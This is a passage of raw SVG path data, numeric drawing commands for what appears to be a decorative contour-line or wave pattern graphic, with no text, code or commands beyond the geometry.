7.28 6.052 13.4 9.07 20 9.07 6.59 0 13.32-3.187 21.3-9.602l-.01-.01zm1007.14 1.819c2.99-2.411 5.43-5.451 7.16-8.913 1.74-3.463 2.72-7.266 2.88-11.15 1.16-13.215 1.63-26.482 1.43-39.747-.41-18.522-3.92-32.91-11.04-45.261l-10.53-17.703-15.01-25.659-.04-.041c-10.56-19.264-23.64-29.653-41.17-32.753l-.33 1.981c16.9 2.977 29.55 13.069 39.8 31.753 4.78 8.712 10 17.365 15.05 25.738l10.51 17.685c6.94 12.05 10.37 26.12 10.76 44.282a389.09 389.09 0 0 1-1.41 39.525c-.14 3.604-1.04 7.135-2.64 10.352s-3.85 6.045-6.62 8.292c-6 4.676-14.5 6.255-23.91 4.418-10.37-2.018-20.76-4.996-30.8-7.873-7.71-2.218-15.68-4.496-23.6-6.333-6.51-1.371-13.1-2.299-19.73-2.779l-10.41-1.119c-3.07-.42-6.17-.74-9.24-1.058-11.39-1.179-23.17-2.418-33.81-8.255-15.74-8.632-18.89-15.626-14.03-31.191 11.68-37.548 26.55-69.141 45.44-96.558 4.6-6.785 10.47-12.577 17.26-17.044 6.8-4.468 14.39-7.524 22.34-8.994 3.26-.526 6.55-.76 9.85-.699l4.67-.12-.09-1.999c-1.53.08-3.08.1-4.62.12a58.25 58.25 0 0 0-10.18.742c-8.2 1.518-16.02 4.672-23.03 9.282-7 4.609-13.05 10.582-17.79 17.579-19 27.598-33.95 59.371-45.69 97.117-5.17 16.586-1.67 24.44 14.97 33.552 10.98 6.037 22.95 7.274 34.54 8.493l9.17 1.039c3.49.479 7.05.819 10.49 1.139a148.73 148.73 0 0 1 19.47 2.738c7.89 1.838 15.83 4.116 23.51 6.314 10.07 2.9 20.5 5.875 30.95 7.915a41.33 41.33 0 0 0 7.83.778c6.33.178 12.53-1.781 17.66-5.575l-.02-.01zm468-17.198v-.999c-19.76-1.896-34.91-8.97-46.31-21.64l-25.39-27.638-26.61-29.016c-10-10.906-16.83-24.439-19.73-39.084l-.88-4.497c-3.52-18.106-7.18-36.808-11.74-54.995-3.11-12.409-6.23-27.217-5.68-43.083.75-20.941 8.07-36.288 22.39-46.961l7.91-5.953 12.64-9.432c20.07-14.567 24.71-35.651 12.72-57.832-7.89-14.608-20.49-26.058-38.53-34.991l-3.72-1.838c-10.35-5.076-21.06-10.331-29.94-18.425-19.41-17.86-42.6-30.884-67.77-38.047-10.45-2.958-17.71-7.552-22.19-14.066l-1.08-1.541c-4.28-6.195-8.71-12.609-11.15-19.522-8.08-22.9-19.53-40.565-34.97-53.996-2.78-2.416-5.38-5.153-7.91-7.813-2.64-2.883-5.43-5.624-8.35-8.213-16.01-13.728-21.57-32.572-17.48-59.288 3.99-26.078 12.13-53.197 24.91-82.892 7.81-18.164 9.55-35.128 5.19-50.455-2.86-9.559-6.8-18.741-11.76-27.356-11.36-20.399-16.83-43.664-15.78-67.104.3-9.951 1.08-20.063 1.84-29.855h-.02l.98-13.209h-1.96l-.97 13.047c-.77 9.812-1.55 19.963-1.84 29.957-.97 23.794 4.58 47.394 16.02 68.143 4.89 8.483 8.78 17.523 11.59 26.935 4.22 14.849 2.52 31.373-5.11 49.078-12.86 29.857-21.06 57.134-25.07 83.391-4.13 27.117 1.8 47.098 18.16 61.127 2.87 2.546 5.62 5.241 8.22 8.073 2.54 2.697 5.19 5.475 8.04 7.951 15.19 13.189 26.44 30.574 34.41 53.155 2.54 7.172 7.04 13.686 11.41 20.003l1.05 1.539c4.76 6.894 12.37 11.75 23.29 14.847 24.88 7.078 47.8 19.951 66.98 37.608 9.09 8.293 19.93 13.609 30.4 18.744l3.72 1.839c17.65 8.752 29.98 19.943 37.67 34.171 11.45 21.182 7.02 41.327-12.14 55.233l-12.68 9.452-7.9 5.937c-14.86 11.048-22.43 26.915-23.19 48.499-.57 16.106 2.58 31.091 5.73 43.643 4.56 18.106 8.2 36.808 11.72 54.873l.88 4.498c2.97 15.002 9.96 28.866 20.2 40.044l26.65 29.038 25.36 27.616c11.76 13.069 27.36 20.363 47.68 22.301l.09-1.001zm-1128.52-13.988l4.27-4.396c15.93-16.426 32.4-33.392 47.79-50.817 13.71-15.549 17.22-30.974 10.74-47.202-4.13-10.29-10.92-19.241-19.65-25.898-17.77-13.791-34.65-28.757-50.51-44.802-13.25-13.447-24.89-21.222-37.79-25.219-5.48-1.696-11.17-2.997-16.69-4.234l-.04.058-7.55-1.739-.45 1.939 7.59 1.76c5.48 1.239 11.14 2.516 16.56 4.197 12.58 3.894 23.99 11.53 36.98 24.719a513.86 513.86 0 0 0 50.71 44.961c8.44 6.444 15.01 15.104 19.02 25.059 6.16 15.449 2.78 30.195-10.37 45.102-15.35 17.385-31.81 34.351-47.72 50.737l-4.26 4.396c-15.25 15.707-25.46 13.667-41.31 3.557-2.98-1.898-5.97-3.936-8.85-5.917-5.48-3.909-11.18-7.491-17.06-10.729-5.44-2.837-11.9-3.717-18.14-4.578l-.42-.058c-6.31-.861-12.77-1.139-19.03-1.419l-3.8-.161c-15.97-.74-23.76-11.671-29.26-22.26-10.06-19.325-14.79-39.846-18.41-59.149-3.1-16.506-1.53-31.596 4.65-44.844 13.45-28.816 32.41-46.141 57.95-52.955a79.3 79.3 0 0 1 16.77-1.919c2.62-.1 5.32-.22 7.96-.457l-.17-1.999c-2.6.24-5.29.34-7.89.462a79.93 79.93 0 0 0-17.18 1.976c-26.12 6.974-45.5 24.639-59.22 54.014-6.38 13.647-7.98 29.136-4.81 46.061 3.66 19.444 8.44 40.146 18.61 59.71 5.44 10.431 13.86 22.521 30.9 23.32l3.8.158c6.2.28 12.62.561 18.84 1.399l.41.06c6.09.839 12.37 1.696 17.52 4.376a169.11 169.11 0 0 1 16.87 10.609l8.9 5.955c7.97 5.075 14.72 8.233 21.39 8.233 7.1.008 14.09-3.529 22.36-12.062l-.01-.004zm644.59-10.011c6.6-17.703 6.42-34.451-.51-49.798-7.77-17.146-19.72-31.134-32.34-45.122l-.04-.02c-10.06-11.151-19.53-16.888-30.73-18.624l-.29 1.98c10.7 1.659 19.82 7.214 29.57 18.003 12.5 13.868 24.36 27.696 31.99 44.602 6.71 14.849 6.87 31.076.47 48.259-3.93 10.551-12.27 15.965-22.87 14.887l-41.1-4.418-5.54-.639c-9.74-1.099-19.82-2.238-29.64-3.857-7.61-1.359-14.64-5.037-20.16-10.551-6.2-5.955-8.47-13.808-6.72-23.36 4.29-22.593 13.66-43.857 27.38-62.109 4.16-5.965 9.55-10.922 15.8-14.521a48.1 48.1 0 0 1 20.33-6.302l-.18-1.998a49.97 49.97 0 0 0-21.1 6.548c-6.48 3.737-12.07 8.883-16.39 15.074-13.9 18.5-23.4 40.051-27.73 62.946-1.86 10.112.66 18.824 7.3 25.179 5.8 5.791 13.18 9.651 21.17 11.07 9.87 1.619 19.98 2.78 29.75 3.879l5.53.64 41.14 4.418c1 .1 1.96.158 2.89.158 10.2.006 18.12-5.829 22.04-16.32l-.02-.004zm-995.05 7.093c10.99-5.88 21.58-12.501 31.71-19.821 19.47-13.81 31.87-30.014 37.92-49.6 4.3-13.946-.84-26.755-13.11-32.63a122.09 122.09 0 0 0-16.21-5.917l-.02-.04-7.31-2.358-.63 1.897c2.43.841 4.89 1.618 7.36 2.379a120.77 120.77 0 0 1 15.95 5.816c11.33 5.417 16.06 17.265 12.07 30.214-5.93 19.144-18.08 35.01-37.18 48.559-10.05 7.272-20.57 13.854-31.47 19.703-12.68 6.674-26.09 4.698-37.77-5.533-10.17-8.938-17.8-20.508-22.08-33.494-4.85-14.745-2.36-27.217 7.4-37.106 20.88-21.144 45.21-31.156 74.27-30.477l7.57.02h3.47v-1.998h-3.49c-2.5.02-5.01.04-7.51-.022-14.04-.484-28.02 2.028-41.05 7.375s-24.82 13.413-34.63 23.681c-10.33 10.451-12.97 23.64-7.86 39.167 4.38 13.332 12.21 25.207 22.66 34.37 6.56 6.18 15.1 9.71 24.03 9.932 5.55-.041 11.02-1.452 15.93-4.113l-.02-.004zm498.22-1.332c22.1-1.819 36.38-10.551 45.01-27.477 8.42-16.526 10.28-35.01 5.66-56.512-4.95-23.101-16.54-43.763-27.73-63.766l-2.31-4.119-4.13-7.313.02-.02c-4.87-8.553-9.9-17.406-13.97-26.478-1.54-2.997-1.91-6.473-1.06-9.741.86-3.268 2.88-6.089 5.68-7.904 3.82-2.645 7.93-4.825 12.25-6.494 27.32-10.452 46.34-23.421 59.82-40.808 12.05-15.547 25.83-37.008 25.4-65.224-.35-22.182-10.02-38.208-28.77-47.64a116.54 116.54 0 0 0-19.65-7.052l-9-2.758-.61 1.897c3 .999 6.07 1.898 9.07 2.779 6.62 1.735 13.08 4.055 19.31 6.934 18.28 9.193 27.34 24.22 27.67 45.884.34 21.521-7.38 41.243-24.99 63.945-13.27 17.088-32 29.857-58.98 40.166-4.47 1.726-8.72 3.988-12.66 6.736-3.19 2.071-5.51 5.29-6.49 9.02s-.55 7.699 1.2 11.121c4.11 9.153 9.16 18.065 14.05 26.658l4.13 7.294 2.31 4.116c11.12 19.841 22.62 40.386 27.52 63.186 4.52 21.041 2.71 39.085-5.48 55.174-8.3 16.264-22.1 24.659-43.43 26.415-8.86.742-18.31.92-27.47-2.677-7.95-3.118-11.51-8.134-11.88-16.786-.76-17.266 3.48-33.991 8.3-51.017 8.31-29.515 4.48-56.05-11.77-81.131-10.68-16.484-24.13-30.534-42.31-44.223-16.39-12.327-32.6-25.496-48.27-38.227l-9.77-7.913a138.16 138.16 0 0 1-16.71-15.347c-3.97-4.457-5.42-6.915-5.19-8.793.26-2.038 2.63-3.977 7.21-7.074 11.97-7.88 25.65-12.654 39.84-13.908l3.87-.44a90.65 90.65 0 0 1 17.23-.899c13.05.999 27.04 2.598 43.99 5.014 28.63 4.098 41.92-5.953 45.93-34.691l.93-7.451a143.49 143.49 0 0 1 3.61-21.003c5.01-18.206 16.32-20.962 30.56-22.7a83.07 83.07 0 0 1 12.45-.24l5.79.12v-1.999c-1.9 0-3.8-.062-5.72-.12a81.99 81.99 0 0 0-12.73.24c-14.49 1.739-26.89 4.776-32.23 24.14-1.75 6.996-2.97 14.117-3.66 21.302l-.94 7.413c-3.82 27.339-16.48 36.889-43.72 32.994-16.99-2.438-31-4.036-44.11-5.035a92.57 92.57 0 0 0-17.59.899l-3.86.44c-14.5 1.299-28.48 6.183-40.72 14.23-4.62 3.137-7.69 5.415-8.06 8.49-.36 2.938 1.8 6.037 5.67 10.391 5.23 5.649 10.9 10.855 16.95 15.565l9.76 7.914 48.34 38.289c18 13.549 31.29 27.435 41.84 43.723 15.89 24.579 19.67 50.577 11.51 79.473-4.86 17.185-9.16 34.091-8.38 51.656.41 9.452 4.46 15.169 13.13 18.564 6.12 2.27 12.59 3.368 19.1 3.237 3.15.002 6.24-.198 9.26-.437l-.02-.002zm610.36-.506c2.95-.557 5.59-3.477 8.57-9.472 4.01-8.093 7.73-16.268 11.04-24.281 6.88-16.704 12.99-33.23 12.03-51.816-.34-10.6-4.38-20.727-11.39-28.554-8.69-9.812-20.02-13.069-29.96-14.949l-.35 1.96c9.63 1.818 20.56 4.954 28.86 14.328h.04c6.75 7.461 10.61 17.166 10.89 27.317.93 18.164-5.09 34.45-11.88 50.938a388.35 388.35 0 0 1-10.98 24.16c-2.64 5.315-4.91 7.993-7.18 8.413-2.55.499-5.36-1.899-8.79-5.076-12.5-11.604-21.76-26.39-26.83-42.846-4.14-12.966-7.56-26.163-10.23-39.526-.7-3.766-.65-7.637.15-11.382.79-3.745 2.32-7.288 4.48-10.42 2.49-3.734 5.68-6.93 9.39-9.402 3.7-2.473 7.85-4.174 12.2-5.005 2.15-.4 4.34-.72 6.48-1.02l3.03-.457-.29-1.98-3.03.441c-2.16.3-4.39.64-6.56 1.039-4.6.878-8.99 2.677-12.91 5.293s-7.29 6-9.93 9.954c-2.31 3.352-3.94 7.143-4.79 11.148s-.9 8.145-.16 12.173c2.7 13.433 6.13 26.703 10.28 39.746 5.17 16.795 14.62 31.885 27.38 43.723 3.42 3.179 6.36 5.655 9.41 5.655a5.91 5.91 0 0 0 1.04-.098l-.01-.004zm-2445.819-7.308a9.55 9.55 0 0 1 2.289-.857c17.867-3.317 29.45-13.131 35.382-29.995 5.284-15.047 7.419-30.853 9.474-46.12l1.27-9.213c2.701-18.884 8.004-34.61 16.225-48.037l5.34-8.655c9.432-15.165 19.178-30.853 25.56-48.079 7.456-20.121 14.305-43.942 8.552-68.062-7.593-31.833-17.006-65.562-34.286-96.518-17.456-31.292-40.489-49.698-70.41-56.272l-.411 1.96c29.354 6.452 51.957 24.539 69.139 55.311s26.516 64.325 34.09 96.019c5.636 23.6-1.115 47.06-8.473 66.903-6.321 17.045-16.008 32.632-25.382 47.717l-5.342 8.655c-8.356 13.666-13.755 29.635-16.497 48.799l-1.272 9.232c-2.035 15.165-4.147 30.854-9.374 45.701-5.675 16.146-16.771 25.536-33.894 28.716l-.021-.022c-.957.212-1.883.547-2.757.999-.294.142-.567.262-.861.379v.762l.47 1.219 1.205-.54-.014-.002zm2816.229-1.816v-.999c-12.6-1.08-24.46-6.507-33.63-15.387a635.96 635.96 0 0 1-50.5-52.056c-9.53-11.173-13.94-25.578-18.2-39.509l-3.09-9.871c-2.55-7.714-4.7-15.727-6.77-23.482l-3.62-13.147c-4.19-14.61-5.33-26.038-3.68-37.031 2.42-16.204 12.91-26.577 23.87-35.39l3.19-2.558c9.79-7.833 19.91-15.946 29.12-24.719 18.67-17.785 21.69-33.549 11.08-58.168-5.66-13.149-12.5-26.038-19.14-38.49l-9.92-18.964c-1.06-2.096-1.94-4.356-2.78-6.532-.74-1.96-1.53-3.977-2.44-5.895-1.42-2.795-1.89-5.984-1.37-9.083.53-3.099 2.03-5.937 4.28-8.084 19.55-21.14 41.8-29.036 68.04-24.098 3.52.593 7.07.979 10.63 1.157l4.87.38.1-.999v-1c-1.59-.157-3.21-.257-4.81-.379-3.49-.179-6.97-.559-10.41-1.139-26.58-4.996-50.08 3.299-69.83 24.681-2.53 2.436-4.21 5.646-4.8 9.147a16.6 16.6 0 0 0 1.56 10.256c.88 1.839 1.64 3.817 2.38 5.737.86 2.217 1.76 4.535 2.86 6.715l9.94 19.004-.06.02c6.62 12.431 13.45 25.258 19.08 38.347 10.32 23.98 7.54 38.607-10.62 55.915-9.14 8.732-19.24 16.805-28.98 24.619l-3.19 2.558c-11.28 9.052-22.08 19.763-24.6 36.648-1.71 11.293-.55 22.981 3.74 37.888l3.6 13.109c2.07 7.774 4.24 15.827 6.8 23.6 1.08 3.237 2.08 6.533 3.1 9.832 4.32 14.128 8.8 28.735 18.59 40.224 15.9 18.373 32.82 35.807 50.66 52.215 9.51 9.206 21.82 14.824 34.88 15.927l.07-.999zm-830.68-9.768c8.96-7.793 17.26-16.606 25.28-25.139l8.01-8.452 6.98-7.474c10.25-11.109 20.86-22.601 35.34-28.896 6.83-2.957 14.21-5.395 22.08-3.057 3.87 1.139 7.86 2.098 11.72 3.017l8.82 2.199c20.02 5.433 33.84 1.776 43.47-11.531 6.08-8.152 11.03-17.114 14.73-26.637 3.8-10.271 7.11-20.902 10.32-31.192l9.2-28.138c6.92-19.343 16.32-31.733 29.58-39.005a161.42 161.42 0 0 1 27.69-11.712c26.17-8.512 42.84-20.223 54.07-38.007l2.9-4.577c3.48-5.455 7.07-11.07 10.31-16.785l5.79-10.112c7.44-12.949 15.15-26.357 22.04-39.908 8-15.747 19.55-35.788 38.02-51.055 17.17-14.188 28.24-28.034 34.87-43.623 6.25-14.649 7.89-27.576 5-39.526-6.03-24.939-20.69-46.121-43.59-62.947-16.16-11.89-33.46-23.979-51.44-35.947a182.08 182.08 0 0 0-17.63-9.912v-.062l-8.07-4.214-.92 1.758c2.69 1.461 5.39 2.838 8.11 4.237 5.98 2.936 11.8 6.205 17.43 9.792 17.96 11.947 35.25 24.039 51.39 35.909 22.51 16.546 36.93 37.348 42.84 61.806 2.78 11.49 1.17 24.019-4.89 38.247-6.52 15.287-17.42 28.896-34.31 42.884-18.74 15.507-30.43 35.769-38.53 51.696-6.87 13.508-14.56 26.877-22 39.826l-5.79 10.11c-3.23 5.675-6.81 11.272-10.25 16.705l-2.9 4.577c-10.96 17.365-27.3 28.815-53.01 37.168-9.68 3.065-19.06 7.031-28.03 11.85-13.71 7.534-23.4 20.261-30.49 40.086-3.32 9.312-6.31 18.924-9.21 28.216-3.21 10.271-6.5 20.882-10.28 31.114-3.62 9.356-8.5 18.158-14.48 26.157-9.07 12.55-22.23 15.987-41.36 10.791-2.96-.799-5.97-1.518-8.89-2.218-3.83-.919-7.79-1.858-11.62-2.997-8.44-2.498-16.23.02-23.39 3.137-14.87 6.475-25.62 18.103-36.01 29.375l-6.96 7.434-8.03 8.471c-7.96 8.764-16.36 17.114-25.14 25.018-6.33 5.496-16.19 10.871-27.32 5.214-9.2-4.676-12.23-13.788-13.99-22.079-3.96-18.664-6.83-35.452-8.77-51.297-1.04-10.169-1.06-20.42-.06-30.594 1.14-14.088 9.41-25.139 16.5-33.192l13.93-15.606 5.13-5.696c12.01-13.388 17.51-30.194 22.81-46.46 2.22-6.816 4.11-13.631 5.95-20.225l5.27-18.103 10.1-30.174 5.24-15.347c5.03-14.949 15.38-24.859 31.67-30.256 16.57-5.496 31.46-10.509 46.28-16.227 15.09-5.843 27.72-16.872 35.71-31.191 15.03-25.9 22.33-54.734 27.47-79.533 5.07-24.439 14.55-44.244 28.97-60.548 14.48-16.386 34.17-37.429 57.9-54.852 14.52-10.651 28.07-14.787 42.62-13.049l.24-1.98c-14.87-1.777-29.26 2.598-43.99 13.411-23.89 17.545-43.66 38.685-58.22 55.153-14.66 16.568-24.29 36.689-29.43 61.47-5.11 24.639-12.35 53.274-27.24 78.933-7.77 13.923-20.05 24.649-34.72 30.334-14.75 5.695-29.65 10.711-46.18 16.186-16.89 5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 